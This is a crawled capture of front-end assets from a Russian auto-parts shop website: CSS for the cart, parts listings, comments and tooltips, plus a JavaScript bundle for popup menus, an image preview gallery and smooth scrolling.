UL.error-box {
background-color: #EF9597;
border: 1px solid #C10A0F;
color: #9F0006;
margin: 20px auto;
padding: 10px 30px;
width: 80%;
}
UL.message-box {
background-color: #CCFC7E;
border:1px solid #449F27;
color:#175F00;
margin:20px auto;
padding:10px 30px;
width:80%;
}
UL.error-box LI, UL.attention-box LI, UL.message-box LI {
margin-left: 20px;
list-style:none;
}
.error-window {
transition: all 0.2s linear 0s;
}
.serach-form {
padding: 20px;
border: 3px solid #d72c2a;
}
.serach-form .form-title {
color: #363636;
font-size: 30px;
padding: 0 10px 0 0;
}
.serach-form .grid-cell {
width: 285px;
margin-right: 5px;
}
.js.classHttp_Form_Select {
margin-bottom: 10px;
}
.box-select {
background-color: #FFFFFF;
border: 1px solid #B5B5B5;
/*box-shadow: 0 1px 3px rgba(0, 0, 0, 0.5) inset;*/
color: #363636;
font-family: inherit;
font-size: inherit;
display: inline-block;
vertical-align: middle;
position: relative;
width: 100%;
line-height: 1.1;
}
.select-all {
/*top: -1px;*/
top: 26px;
left: -1px;
position: absolute;
visibility: hidden;
z-index: 1000;
background-color: #FFFFFF;
border: 1px solid #B5B5B5;
/*box-shadow: 0 1px 3px rgba(0, 0, 0, 0.5) inset;*/
color: #363636;
font-family: inherit;
font-size: inherit;
}
.select-arrow {
white-space: nowrap;
overflow: hidden;
background: url('/img/select-arrow.png') no-repeat scroll right center transparent;
cursor: pointer;
padding: 2px 25px 2px 4px;
}
.select-arrow DIV, .select-arrow INPUT {
padding: 4px 0;
overflow: hidden;
border: 0;
font-size: inherit;
margin: 0;
cursor: inherit;
}
.select-values {
max-height: 140px;
overflow-x: hidden;
overflow-y: auto;
list-style: none outside none;
padding: 0;
font-size: inherit;
line-height: 1.5;
}
.select-values LI {white-space:nowrap;}
.select-values LI A {display:block;padding:1px 3px;text-decoration:none;color:inherit; }
.select-values LI A:hover {background-color: #EFEFEF; color:inherit;}
.select-values.values-children {
background-color: #FFFFFF;
border: 1px solid #B5B5B5;
left: 100%;
top: -1px;
max-height: 280px;
overflow-x: auto;
position: absolute;
display: none;
}
.select-values.values-children > LI > A:before {}
.select-cancel {display:inline-block;vertical-align:middle;margin-left:0px;}
.box-select.w50 {width:50px;}
.box-select.w100 {width:100px;}
.box-select.w150 {width:150px;}
.box-select.w200 {width:200px;}
.box-select.w50 .select-all {width:49px;}
.box-select.w100 .select-all {width:99px;}
.box-select.w150 .select-all {width:149px;}
.box-select.w200 .select-all {width:199px;}
.select-input {
display:inline-block;
}
.select-input .select-arrow {
padding:1px 3px;
background:none repeat scroll 0 0 transparent
}
.select-input .select-arrow DIV {
width:auto !important;
}
.scroll-bar {
margin: 10px 0;
text-align: center;
}
.scroll-bar A {
text-decoration: none;
display: block;
padding: 10px;
font-weight: bold;
border: 1px solid #B5B5B5;
}
.float-cart {
position: absolute;
right: 0px;
top: 140px;
width: 250px;
}
.cart-steps {
margin-bottom: 10px;
}
.cart-step {
float: left;
font-family: Helvetica, Arial, sans-serif;
font-size: 12px;
padding: 3px 7px;
margin: 0 10px;
text-decoration: none;
}
.cart-step-sep {
content: " ";
display: inline-block;
vertical-align: middle;
border: 4px solid transparent;
border-left-color: #363636;
height: 0;
width: 0;
margin-top: 8px;
float: left;
}
.cart-step.current {
background-color: #FFFFFF;
border: 1px solid #DAD4CE;
border-radius: 5px;
box-shadow: 0 0 4px 0 #E9E5E1 inset;
color: #363636;
}
.cart-element {
border-bottom: 1px solid #A7A7A7;
transition: all 0.3s linear 0s;
}
.cart-element:first-child {
border-top: 0 none;
}
.cart-element:last-child {
border-bottom: 0 none;
}
.cart-element.element-odd {
background-color: #E8E8E8;
}
.cart-element .grid-cell {
padding: 5px 7px;
}
.cart-element .element-name {
width: 60%;
overflow: hidden;
text-overflow: ellipsis;
white-space: nowrap;
}
.cart-element .element-quantity {
width: 76px;
padding: 4px 7px;
text-align: center;
}
.cart-element .element-quantity INPUT {
margin-bottom: 0;
padding: 5px 3px 2px;
text-align: center;
width: 30px;
}
.cart-element .element-minus {
content: " ";
display: inline-block;
vertical-align: middle;
border: 5px solid transparent;
border-right-color: #363636;
height: 0;
width: 0;
margin: 7px 3px;
float: left;
}
.cart-element .element-plus {
content: " ";
display: inline-block;
vertical-align: middle;
border: 5px solid transparent;
border-left-color: #363636;
height: 0;
width: 0;
margin: 7px 3px;
float: right;
}
.cart-element .element-price, .cart-total .element-price {
min-width: 100px;
}
.element-price > SPAN {
color: #D72C2A;
}
.element-delete {
width: 30px;
}
.cart-total {
margin-top: 10px;
border-top: 1px dashed #A7A7A7;
font-weight: bold;
}
.cart-total .grid-cell {
padding: 10px 7px;
}
.cart-top {
border-bottom: 1px solid #A7A7A7;
font-weight: bold;
}
.cart-top .grid-cell {
padding: 10px 7px;
}
.cart-top .element-price {
font-family: inherit;
}
.cart-discount .element-price SPAN {
color: #249500;
}
.cart-form {
margin: 0 auto;
width: 95%;
}
.cart-bubble {
background-color: #F4F4F4;
font-size: smaller;
position: relative;
padding: 10px 20px;
margin: 10px;
}
.cart-bubble:before {
content: " ";
display: inline-block;
vertical-align: middle;
border: 12px solid transparent;
border-right-color: #F4F4F4;
height: 0;
width: 0;
position: absolute;
top: 25%;
left: -21px;
}
.bookmarks-tab {
float: left;
font-size: 12px;
padding: 3px 7px;
margin: 0 3px 14px;
text-decoration: none;
}
.bookmarks-tab.selected {
background-color: #F4F4F4;
color: #000000;
}
.list-article, .article {
margin: 0 20px 30px;
}
.list-article H3 {
font-size: 20px;
}
.list-article P {
margin: 10px 10px 5px;
}
.more {
text-align: right;
}
.more A {
color: #D72C2A;
}
.index-list-article {
margin: 20px 0 0;
}
.index-list-article H3 {
font-size: 16px;
}
.index-list-article P {
margin: 5px;
}
.models-list {
padding: 20px;
}
.brands-images {
margin: 15px;
}
.brands-images > DIV {
display: inline-block;
margin: 8px;
width: 60px;
font-size: smaller;
line-height: 1;
text-align: center;
vertical-align: middle;
}
.brands-images A {
color: #000000;
display: block;
}
.brands-images A:nth-child(2) {
height: 20px;
}
.js.classHttp {border-bottom:1px dotted;text-decoration:none !important;}
IMG.js.classHttp, A IMG.js.classHttp, .js.classHttp.none {border:none !important;}
.js.classHttp_Window {
}
.floatDiv {
position:absolute;
z-index:100;
top:0px;
left:0px;
max-width:900px;
}
.floatDivFixed {
position:fixed;
z-index:100;
top:0px;
left:0px;
max-width:900px;
}
.floatDivContent {
background-color:#FFFFFF;
box-shadow: 0 1px 3px rgba(0, 0, 0, 0.7);
padding:10px;
}
.floatDivContent H2.page-signature {
color: #444444;
font-size: 16px;
line-height: 1em;
margin-bottom: 20px;
}
.floatBack {
position:fixed;
width:100%;
height:100%;
background:rgba(0, 0, 0, 0.5) url('/img/back-close-black.png') no-repeat;
background-position: 98% 4%;
top:0;
left:0;
cursor:pointer;
z-index:99;
}
.floatBack.opacity {
opacity:0;
}
.floatBack:hover {
background-image:url('/img/back-close-white.png');
}
.floatClose {
background-image:url('/img/close.png');
width:16px;
height:16px;
position: absolute;
right: 0;
top: 0;
cursor:pointer;
}
.floatPointer {
background-image:url('/img/window-pointer.png');
width:25px;
height:18px;
position:absolute;
left:20%;
top:-18px;
}
.floatTitle {
display:block;
text-align:center;
background-color:#FFFFFF;
text-transform: uppercase;
color:#000000;
text-decoration:none;
font-size:14px;
padding:7px 0;
}
A.ToolTip {
display:inline-block;
}
.tooltip-layer {
position:absolute;
z-index:200;
}
.tooltip-layer.top .tooltip-relative {
position:relative;
margin-bottom: 1px;
padding-bottom: 4px;
}
.tooltip-layer .tooltip-content {
background-color: #5F5F5F;
color: #FFFFFF;
font-size: 11px;
line-height: 14px;
padding: 4px 8px;
text-align: left;
white-space: nowrap;
font-family: Trebuchet MS, sans-serif;
border-radius: 3px;
box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.5);
}
.tooltip-layer.top .tooltip-pointer {
position: absolute;
content: "&#8595;";
display: inline-block;
vertical-align: middle;
border-color: #5F5F5F transparent transparent;
border-style: solid dashed dashed;
border-width: 4px 4px 0;
bottom: 0;
height: 0;
width: 0;
}
.tooltip-layer.bottom .tooltip-relative {
position:relative;
margin-top: 1px;
padding-top: 4px;
}
.tooltip-layer.bottom .tooltip-pointer {
position: absolute;
content: "&#8595;";
display: inline-block;
vertical-align: middle;
border-color: #5F5F5F transparent transparent;
border-style: solid dashed dashed;
border-width: 4px 4px 0;
bottom: 0;
height: 0;
width: 0;
}
.tree {
font-size: 14px;
line-height: 20px;
}
.tree A {
background: url('/img/tree.png') no-repeat left -40px transparent;
padding-left: 25px;
display: block;
overflow: hidden;
padding-left: 25px;
text-decoration: none;
text-overflow: ellipsis;
white-space: nowrap;
}
.tree A:hover, .tree A.selected {
color: #D72C2A;
}
.tree A.plus {
background: url('/img/tree.png') no-repeat left top transparent;
padding-left: 15px;
}
.tree A.minus {
background: url('/img/tree.png') no-repeat left -20px transparent;
padding-left: 15px;
}
.tree DIV A:last-child {
background: url('/img/tree.png') no-repeat left -60px transparent;
padding-left: 25px;
}
.model-element {
color: #000000;
display: block;
margin: 10px;
width: 80%;
border: 1px solid #FFFFFF;
}
.model-element:hover {
border: 1px solid #FCF9D4;
background-color: rgba(255, 249, 212, 0.3);
}
.model-element .grid-cell {
padding: 5px;
}
.parts-list {
margin-top: 20px;
padding: 10px;
}
.list-count {
font-size: 16px;
color: #626262;
margin-left: 10px;
}
.parts-list .list-count > B {
color: #000000;
}
.parts-list .grid-settings {
float: right;
}
.parts-list .grid-header {
background-color: #E8E8E8;
text-align: center;
border-bottom: 1px solid #A7A7A7;
}
.parts-list .grid-header .grid-cell {
padding: 3px 5px;
overflow: hidden;
text-overflow: ellipsis;
box-sizing: border-box;
}
.parts-list .grid-element {
border: 1px solid #A7A7A7;
border-radius: 2px;
padding: 7px;
margin-bottom: 20px;
}
.parts-list .grid-element:hover {
background-color: #FCF9D4;
}
.parts-list .grid-element .grid-cell {
padding: 3px 5px;
overflow: hidden;
text-overflow: ellipsis;
box-sizing: border-box;
font-size: 105%;
}
.grid-element.element-odd {
background-color: #FFFFFF;
}
.parts-list .grid-element A {
text-decoration: none;
}
.parts-list .grid-element A:hover {
color: #D72C2A;
}
.element-models {
margin-left: 10px;
font-size: smaller;
font-weight: normal;
}
.element-wearprice {
font-size: smaller;
color: #A7A7A7;
margin-bottom: 0.2em;
}
.element-wearprice > SPAN:nth-child(1) {
text-decoration: line-through;
min-width: 7em;
display: inline-block;
}
.element-type {
padding: 2px 4px;
background-color: #5BC0DE;
border-radius: 3px;
color: #FFFFFF;
}
.element-kit {
padding: 2px 4px;
background-color: #5FB063;
border-radius: 3px;
color: #FFFFFF;
}
.element-discount {
padding: 2px 4px;
background-color: rgba(215, 44, 42, 0.8);
border-radius: 3px;
color: #FFFFFF;
text-decoration: none;
}
.grid-element .button {
margin: 0;
padding: 3px 15px;
font-size: smaller;
display: block;
width: 60px;
}
.parts-list .grid-price {
margin-top: 10px;
}
.parts-list .grid-price .grid-cell {
padding: 0;
}
.parts-list .element-price {
font-size: 120%;
}
.parts-list .element-header {
font-size: 120%;
}
.parts-list .grid-price .button {
margin-top: 10px;
}
.parts-subscribe {
margin: 10px 0 40px;
}
.part-element {
margin: 20px 0 50px;
}
.part-element .element-images {
float: left;
width: 450px;
margin-top: 20px;
}
.part-element .element-images .image-preview {
margin: 0.3em 0;
}
.part-element .element-params {
float: left;
width: 460px;
margin: 20px 0 0 20px;
}
.part-element .grid-row {
border-bottom: 1px solid #A7A7A7;
}
.part-element .grid-cell {
padding: 3px 5px;
overflow: hidden;
text-overflow: ellipsis;
box-sizing: border-box;
}
.part-element .element-desc {
}
.part-element .element-price {
margin: 20px 0 30px;
}
.part-element .element-price > SPAN {
font-size: 18px;
}
.part-element .element-wearprice {
margin-left: 37px;
}
.part-element .element-kit-desc {
float: left;
width: 460px;
margin: 20px 0 0 20px;
}
.part-element .element-kit {
float: left;
width: 460px;
margin: 20px 0 0 20px;
}
.element-kit .kit-element {
border-bottom: 0 none;
margin: 5px 0;
}
.element-kit .kit-element .button {
display: block;
font-size: smaller;
margin: 0;
padding: 5px 15px;
}
.part-element .element-cheaper {
float: left;
width: 460px;
margin: 50px 0 0 20px;
}
.part-element .element-cheaper H4 {
font-size: 200%;
}
.analogue-list {
display: flex;
flex-wrap:  wrap;
display: grid;
grid-template-columns: repeat(auto-fit, 25%);
}
.analogue-element {
display: inline-flex;
flex-wrap: wrap;
flex-basis: 150px;
flex-grow: 1;
min-width: 150px;
border: 1px solid #A7A7A7;
padding: 0.8em;
margin: 1em;
border-radius: 2px;
}
.analogue-element > H3 {
font-size: 140%;
line-height: 1.3;
min-height: 5.2em;
}
.analogue-element > P {
min-height:
}
.analogue-element:hover {
background-color: #FCF9D4;
}
.analogue-element A {
text-decoration: none;
}
.analogue-element A:hover {
color: #D72C2A;
}
.analogue-element .element-image {
flex-grow: 1;
flex-shrink: 0;
margin: 0.3em;
}
.analogue-element .element-price > SPAN {
font-size: 130%;
}
.analogue-element .element-wearprice {
margin-left: 37px;
}
.analogue-element .element-image > IMG {
width: 100%;
object-fit: cover;
height: 150px;
}
.comments {
margin: 20px 0;
}
.comments * {
transition: all 0.2s linear 0s;
}
.comments > H5 {
font-size: 150%;
color: #808080;
}
BUTTON.comments-more {
background: none repeat scroll 0 0 #D2F7C9;
border: 0 none;
box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2) inset;
color: #666666;
font-family: inherit;
font-size: 11px;
padding: 5px;
width: 100%;
text-shadow: none;
margin-bottom: 10px;
}
.comments .bullet {
color: #CCCCCC;
font-size: 10px;
padding: 0 5px;
}
.mod-events {
font-family: monospace;
quotes: "<" ">";
font-size: 9px;
color: inherit;
}
.mod-events A {
font-size: 9px !important;
color: #DF4545 !important;
}
.mod-events:before {
content: open-quote;
}
.mod-events:after {
content: close-quote;
}
/* list */
.comments-list {
list-style-type: none;
margin: 0;
padding:0;
position:relative;
}
.comments-list.children {
margin-left: 2em;
}
.comment-post {
border-top: 1px solid rgba(0, 0, 0, 0.1);
position: relative;
}
.comment-post.owner .post-content {
border-right: 2px solid #4d77cc;
}
.comment-post.post-hidden .post-avatar, .comment-post.post-hidden .post-header, .comment-post.post-hidden .post-message {
opacity: 0.5;
}
.comment-post.collapsed {
height:45px;
padding-left:35px;
}
.comment-post.collapsed .post-message, .comment-post.collapsed .post-footer, .comment-post.collapsed .children {
display:none;
}
.comment-post.collapsed .post-avatar IMG {
width:24px;
height:24px;
}
.comment-post.post-complain .post-header {
background:url('/img/comment-complain.png') no-repeat scroll center center content-box transparent;
background-size: contain;
}
.post-content {
padding:10px 0;
}
.post-avatar {
display:block;
position:absolute;
top:10px;
left:0;
}
.post-avatar IMG {
border-radius:2px;
width:36px;
height:36px;
}
.post-content .stuff {
left: 0;
position: absolute;
top: 50px;
}
.post-content .stuff IMG {
width: 18px;
}
.post-header {
color: #7B7B7B;
font-size: 11px;
}
.post-header A {
color: inherit;
}
.post-header A:hover {
color: #4d77cc;
}
.post-header .info-login {
text-decoration:none;
color:#D02823;
font-weight:bold;
display: inline-block;
overflow: hidden;
text-overflow: ellipsis;
vertical-align: middle;
white-space: nowrap;
max-width:120px;
}
.post-header .info-login:hover {
color:inherit;
}
.post-header .user-level {
vertical-align: middle;
}
.post-header .comment-new {
position:absolute;
top:5px;
right:90px;
font-size:20px;
line-height:1;
}
.comment-new.new_ {color: #FF0000;}
.comment-new.new_0 {display: none;}
.comment-new.new_1 {display: none;}
.comment-new.new_2 {color: #DFDFDF;}
.comment-new.new_3 {color: #DFDFDF;}
.comment-new.new_4 {color: #BF7777;}
.comment-new.new_5 {color: #BF7777;}
.comment-new.new_6 {color: #DF4545;}
.comment-new.new_7 {color: #DF4545;}
.comment-new.new_8 {color: #FF0000;}
.post-time {
text-decoration:none;
color: inherit;
font-size:10px;
vertical-align: middle;
}
.post-menu {
position: absolute;
padding:0;
top:5px;
right:0;
opacity: 0;
}
.post-content:hover .post-menu {
opacity: 1;
}
.post-collapse, .post-expand, .post-dropdown {
float:left;
text-decoration:none;
color: rgba(0, 0, 0, 0.5);
font-size:20px;
line-height:19px;
padding:0 5px;
font-weight:600;
}
.post-dropdown {
float:left;
border-left: 1px dotted #C6CDD6;
}
.post-dropdown .dropdown-menu {
right: -3px;
}
.post-dropdown .caret {
border-color: rgba(0, 0, 0, 0.5) transparent transparent;
}
.post-dropdown A:hover .caret {
border-color: #1D499F transparent transparent;
}
.post-content .post-message {
margin: 3px 0;
}
.post-content .post-message A {
color: #4d77cc;
}
.post-footer {
overflow:hidden;
color:#7B7B7B;
}
.post-footer .footer-menu {
padding:0;
}
.post-footer .footer-menu LI {
list-style:none;
float:left;
margin-right:5px;
}
.post-footer .footer-menu A {
text-decoration:none;
color:inherit;
font-size:11px;
}
.post-footer .footer-menu A:hover {
color: #4d77cc;
}
.comment-karma {
border: 1px solid #7b7b7b;
border-radius: 10px;
float: right;
font-size: 11px;
padding: 2px 5px;
cursor: pointer;
margin-right: 40px;
}
.comment-karma A {
display: none;
margin: 0;
}
.comment-karma:hover A {
display: inline-block;
}
.comment-karma SPAN {
line-height: 16px;
vertical-align: middle;
}
.comment-karma:hover SPAN {
margin-left: 5px;
}
.comment-post.post-line {
padding-left: 0;
}
.comment-post.post-line .post-avatar {
left: -50px;
}
/* reply */
.comments-reply {
margin: 10px 0;
position:relative;
}
.reply-postbox {
}
.reply-postbox .attantion {
margin: 0 0 5px 35px;
}
.reply-postbox .attantion.yellow {
color: rgba(255, 0, 0, 0.5);
}
.reply-postbox .attantion.red {
color: rgba(255, 0, 0, 0.8);
}
.replay-avatar {
display:block;
position:absolute;
top:0;
}
.replay-avatar IMG {
border-radius:3px;
width:24px;
height:24px;
}
.textarea-wrapper {
padding: 5px 0 30px 0;
border: 1px solid #B3B3B3;
border-radius: 3px 3px 3px 3px;
box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12) inset;
position:relative;
}
.textarea-wrapper TEXTAREA {
resize: none;
height: 40px;
border: 0 none;
width:98%;
box-shadow:none;
margin-bottom: 5px;
}
.reply-actions {
border-top:1px dotted #C6CDD6;
position:absolute;
bottom:0;
width:100%;
height:30px;
}
.actions-edit {
float:left;
padding: 6px;
}
.reply-actions BUTTON {
border-radius: 0 0 3px 0;
float: right;
height: 32px;
position: relative;
right: -1px;
top: -1px;
text-shadow: none;
color: #FFFFFF !important;
}
.logged-out {
margin: 15px 0 0 0;
position:relative;
}
.logged-out H6 {
color: #A7A7A7;
font-size: 10px;
font-weight: 600;
line-height: 1;
margin: 0 0 10px;
text-transform: uppercase;
}
.logged-out .grid-cell {
padding: 0 15px;
}
.logged-out BUTTON {
text-shadow: none;
}
.logged-out .user-register {
border-left: 1px dotted #C6CDD6;
width:280px;
}
.logged-out .user-register INPUT, .logged-out .user-auth INPUT {
margin-bottom:10px;
}
.auth-links {
margin: 10px 0;
float: left;
}
.auth-links LI {
float: left;
line-height: 0;
list-style: none;
}
/* Youtube */
.youtube-element {
margin:10px;
width:120px;
position:relative;
height:90px;
border:1px solid #C2C9CE;
border-radius:3px;
padding:3px;
}
.youtube-element-ancor {
}
.youtube-element-image {}
.youtube-element-play {
background:url("/img/player_start.png") no-repeat transparent;
cursor:pointer;
width:64px;
height:64px;
position:absolute;
top:12px;
left:28px;
}


--- FILE ---
content_type: text/css
request_url: https://magnatit.ru/jas/ver,1.2.css;Beatle,PopupMenu.css;Beatle,PopupMenu,Core.css;Beatle,classHttp,Image.css;Beatle,classHttp,Image,Preview.css;Beatle,Scroller.css
body_size: 378
content:

.js.PopupMenu_Slave {display: none}
.js.PopupMenu_Slave.Over {display: block;}
.js.classHttp_Image_Preview {
cursor: pointer;
}
.js.classHttp_Image_View {
transition: all 0.2s linear 0s;
opacity: 0;
}
.classHttp_Image_Navigation {
transition: all 0.2s linear 0s;
}
.classHttp_Image_Navigation.navigation-right {
background: url("/img/slider-nav-right.png") no-repeat scroll center center rgba(0, 0, 0, 0);
height: 100%;
position: absolute;
right: 15px;
top: 0;
width: 60px;
opacity: 0;
}
.classHttp_Image_Navigation.navigation-left {
background: url("/img/slider-nav-left.png") no-repeat scroll center center rgba(0, 0, 0, 0);
height: 100%;
position: absolute;
left: 15px;
top: 0;
width: 60px;
opacity: 0;
}
#image-view {
text-align: center;
}
#image-view:hover .classHttp_Image_Navigation {
opacity: 1;
}
.js.Scroller_Body {
transition: all 0.2s linear 0s;
}
.js.Scroller_Bar {
opacity: 0.5;
}
.js.Scroller_Bar:hover {
opacity: 1;
}
.js.Scroller_Handler {
cursor: pointer;
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://magnatit.ru/jas/ver,1.2.js;Beatle,PopupMenu.js;Beatle,PopupMenu,Core.js;Beatle,classHttp,Image.js;Beatle,classHttp,Image,Preview.js;Beatle,Scroller.js;Beatle,onload.js?
body_size: 2086
content:

Beatle.registerEvent("Event_PM_onMouseOver", function(Id) {
return Id;
});
Beatle.registerEvent("Event_PM_setVisible", function(value) {
return value;
});
Beatle.registerEvent("Event_PM_setUnVisible", function(Id, Stay) {
return {
Id: Id,
Stay: Stay
};
});
Beatle.registerEvent("Event_PM_onMouseOut", function(value) {
return value;
});
Beatle.PopupMenu = JooS.Reflect(Beatle.Class, {
__constructor: function(Element, extraData) {
this.__constructor.__parent(Element, extraData);
}
});
Beatle.PopupMenu_Core = JooS.Reflect(Beatle.Class, {
OverClassName: "Over",
DomEvent_onMouseOver: function() {
this.throwEvent("Event_PM_onMouseOver", this.Id);
},
DomEvent_onMouseOut: function() {
this.throwEvent("Event_PM_onMouseOut", this.Id);
},
Listener_Event_PM_setVisible: function(Id) {
if(Id == this.Id)
this.addClassName(this.OverClassName);
},
Listener_Event_PM_setUnVisible: function(Data) {
if(Data.Stay && this.Active)
this.addClassName(this.OverClassName);
else
this.removeClassName(this.OverClassName);
},
__constructor: function(Element, extraData) {
this.__constructor.__parent(Element, extraData);
this.Id = this.extraData.id;
this.Active = this.hasClassName(this.OverClassName);
if(this.extraData.action == "click")
this.attachEvent("click", this.DomEvent_onMouseOver);
else
this.attachEvent("mouseover", this.DomEvent_onMouseOver);
this.attachEvent("mouseout", this.DomEvent_onMouseOut);
this.Event_throwsConstructDefaultParent([
"Event_PM_onMouseOver", "Event_PM_onMouseOut"
], "PopupMenu");
this.Event_listenerConstructDefaultParent([
"Event_PM_setVisible", "Event_PM_setUnVisible"
], "PopupMenu");
}
});
Beatle.registerEvent("Event_classHttp_Image_Next", function(Key) {
return Key;
});
Beatle.registerEvent("Event_classHttp_Image_Prev", function(Key) {
return Key;
});
Beatle.registerEvent("Event_classHttp_Image_Register", function(Object) {
return Object;
});
Beatle.registerEvent("Event_classHttp_Image_Open", function(Key) {
return Key;
});
Beatle.registerEvent("Event_classHttp_Image_Counter");
Beatle.classHttp_Image = JooS.Reflect(Beatle.Class, {
Images: [],
Listener_Event_classHttp_Image_Register: function(Object) {
this.Images.push(Object);
},
Listener_Event_classHttp_Image_Counter: function() {
throw this.Images;
},
Listener_Event_classHttp_Image_Next: function(Key) {
for(var i = 0; i < this.Images.length; i++) {
if(this.Images[i].Key == Key) {
if(this.Images[i + 1])
this.throwEvent("Event_classHttp_Image_Open", this.Images[i + 1].Key);
else
this.throwEvent("Event_classHttp_Image_Open", this.Images[0].Key);
}
}
},
Listener_Event_classHttp_Image_Prev: function(Key) {
for(var i = 0; i < this.Images.length; i++) {
if(this.Images[i].Key == Key) {
if(this.Images[i - 1])
this.throwEvent("Event_classHttp_Image_Open", this.Images[i - 1].Key);
else
this.throwEvent("Event_classHttp_Image_Open", this.Images[this.Images.length - 1].Key);
}
}
},
__constructor: function(Element, extraData) {
this.__constructor.__parent(Element, extraData);
this.Event_listenerConstructDefaultSelf([
"Event_classHttp_Image_Register", "Event_classHttp_Image_Counter"
]);
this.Event_listenerConstructDefaultParent([
"Event_classHttp_Image_Next", "Event_classHttp_Image_Prev"
], "Body");
this.Event_throwsConstructDefaultSelf([
"Event_classHttp_Image_Open"
]);
}
});
Beatle.classHttp_Image_Preview = JooS.Reflect(Beatle.classHttp, {
DomEvent_onClick: function() {
var Element = this.getElementById(this.Target);
if(!Element) {
this.throwEvent("Event_classHttp_WindowClose");
Element = this.createElem();
if(Element.parentNode.id.indexOf("win_") > -1) {
this.throwEvent("Event_classHttp_SetPosition", true);
}
}
Beatle.unloadComponents(Element);
Element.innerHTML = "";
Element.appendChild(this.Loader);
var JooSElement = new JooS.Element(Element);
var oImage = new Image();
oImage.src = this.extraData.src;
oImage.className = "js classHttp_Image_View";
oImage.onclick = (function(key) {
return function() {
return {
Key: key
}
}
})(this.Key);
Element.removeChild(this.Loader);
var Href = this.getAttribute("href");
if(Href) {
var A = document.createElement("A");
A.href = Href;
A.appendChild(oImage);
Element.appendChild(A);
} else
Element.appendChild(oImage);
if(this.Navigation) {
var NavigationRight = document.createElement("A");
NavigationRight.className = "js classHttp_Image_Navigation navigation-right";
NavigationRight.href = "#";
NavigationRight.onclick = (function (key) {
return function () {
return {
navigation: 'right',
Key: key
}
}
})(this.Key);
var NavigationLeft = document.createElement("A");
NavigationLeft.href = "#";
NavigationLeft.className = "js classHttp_Image_Navigation navigation-left";
NavigationLeft.onclick = (function (key) {
return function () {
return {
navigation: 'left',
Key: key
}
}
})(this.Key);
Element.appendChild(NavigationRight);
Element.appendChild(NavigationLeft);
}
if(this.Counter) {
var Images = this.throwEvent("Event_classHttp_Image_Counter");
var Count = 0;
for(var i = 0; i < Images.length; i++) {
if (Images[i].Key == this.Key)
Count = i + 1;
}
var CounterBlock = document.createElement("DIV");
CounterBlock.innerHTML = Count + " \u0438\u0437 " + Images.length;
Element.appendChild(CounterBlock);
}
Beatle.loadComponents(Element);
},
Listener_Event_classHttp_Image_Open: function(Key) {
if(Key == this.Key)
this.DomEvent_onClick();
},
__constructor: function(Element, extraData) {
this.__constructor.__parent(Element, extraData);
this.Event_throwsConstructDefaultParent([
"Event_classHttp_Image_Register", "Event_classHttp_Image_Counter"
], "classHttp_Image");
this.Event_throwsConstructDefaultParent([
"Event_classHttp_WindowClose"
], "Body");
this.Event_listenerConstructDefaultParent([
"Event_classHttp_Image_Open"
], "classHttp_Image");
this.throwEvent("Event_classHttp_Image_Register", this);
this.Key = this.extraData.Key;
this.Navigation = this.extraData.Navigation !== false;
this.Counter = this.extraData.Counter !== false;
var Loader = this.extraData.loader ? this.extraData.loader : 'loader';
this.Loader = new Image();
this.Loader.src = "/img/" + Loader + ".gif";
}
});
Beatle.classHttp_Image_View = JooS.Reflect(Beatle.Class, {
DomEvent_onMouseOver: function(event) {
},
DomEvent_onClick: function(event) {
if(this.Next(event))
this.throwEvent("Event_classHttp_Image_Next", this.Key);
else
this.throwEvent("Event_classHttp_Image_Prev", this.Key);
},
Next: function(event) {
this.Position = this.getPagePos();
this.Size = this.getSize();
var dx, dy;
if(JooS.Browser.isIE) {
dx = event.event.offsetX;
dy = event.event.offsetY;
if( dx >= 0 && dx <= (this.Size.width/2) && dy >= 0 || dy <= this.Size.height ) {
return true;
}
} else {
dx = event.event.clientX;
dy = event.event.clientY;
if( dx >= this.Position.left && dx <= this.Position.left + (this.Size.width/2) ) {
return false;
}
}
return true;
},
DomEvent_onLoad: function() {
this.throwEvent("Event_classHttp_SetPosition", true);
this.setOpacity(100);
},
__constructor: function(Element, extraData) {
this.__constructor.__parent(Element, extraData);
this.attachEvent("load", this.DomEvent_onLoad);
//        this.attachEvent("click", this.DomEvent_onClick);
//        this.attachEvent("mouseover", this.DomEvent_onMouseOver);
//      this.Target = this.getAttribute("target") ? this.getAttribute("target") : this.extraData.target ? this.extraData.target : "_new";
this.Key = this.extraData.Key;
this.Event_throwsConstructDefaultParent([
"Event_classHttp_Image_Next", "Event_classHttp_Image_Prev", "Event_classHttp_SetPosition"
], "Body");
}
});
Beatle.registerEvent("Event_Scroller_Click", function(Ancor) {
return Ancor;
});
Beatle.Scroller = JooS.Reflect(Beatle.Class, {
Time: 50,
Indent: 80,
DOMEvent_onClick: function() {
var Obj = document.getElementById(this.extraData.ancor);
if(Obj) {
var Ancor = new JooS.Element(Obj);
var AncorScroll = Ancor.getPagePos();
var PageScroll = JooS.DocumentDOM.getScroll();
if(AncorScroll.top > PageScroll.scrollY) {
this.ScrollDown(PageScroll.scrollY, AncorScroll.top);
} else {
this.ScrollUp(PageScroll.scrollY, AncorScroll.top);
}
this.throwEvent("Event_Scroller_Click", this.extraData.ancor);
} else {
JooS.WindowDOM.ReloadWindow(0, this.getAttribute("href"));
}
},
ScrollDown: function(Start, Stop) {
var Indent = this.Indent;
this.Interval = setInterval(JooS.Closure.Function(function() {
Start = Start + this.Indent;
Indent = (Indent < 5) ? 5 : parseInt(Indent/1.1);
if(Start >= Stop) {
Start = Stop;
clearInterval(this.Interval);
window.location.hash = "#" + this.extraData.ancor;
}
window.scrollTo(0, Start);
}, this), this.Time);
},
ScrollUp: function(Start, Stop) {
var Indent = this.Indent;
this.Interval = setInterval(JooS.Closure.Function(function() {
Start = Start - this.Indent;
Indent = (Indent < 10) ? 10 : parseInt(Indent/1.2);
if(Start <= Stop) {
Start = Stop;
clearInterval(this.Interval);
window.location.hash = "#" + this.extraData.ancor;
}
window.scrollTo(0, Start);
}, this), this.Time);
},
Listener_Event_Scroller_Click: function(Ancor) {
if(Ancor == this.extraData.ancor)
this.addClassName("selected");
else
this.removeClassName("selected");
},
__constructor: function(Element, extraData) {
this.__constructor.__parent(Element, extraData);
this.attachEvent("click", this.DOMEvent_onClick);
this.Event_throwsConstructDefaultParent([
"Event_Scroller_Click"
], "Body");
this.Event_listenerConstructDefaultParent([
"Event_Scroller_Click"
], "Body");
}
});
Beatle.DOMEvent_onLoadScript();


--- FILE ---
content_type: application/javascript; charset=UTF-8
